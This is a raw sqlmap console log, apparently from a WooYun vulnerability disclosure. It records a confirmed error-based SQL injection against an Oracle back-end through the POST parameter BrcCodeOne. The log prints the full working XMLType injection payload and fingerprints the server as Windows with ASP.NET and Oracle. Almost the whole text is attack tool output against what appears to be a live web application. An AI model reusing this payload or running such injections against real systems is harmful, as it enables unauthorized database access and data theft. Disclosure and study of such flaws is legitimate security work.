 do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] N
[09:53:41] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: BrcCodeOne (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: BrcCodeOne=e'||(SELECT 'iEom' FROM DUAL WHERE 9420=9420 AND 9032=(S
ELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(106)||CHR(122)||CHR
(113)||(SELECT (CASE WHEN (9032=9032) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||C
HR(122)||CHR(118)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL))||'&BrcCodeTwo=e&Brc
Type=2&X-Requested-With=XMLHttpRequest
---
[09:53:41] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
www.wooyun.org
back-end DBMS: Oracle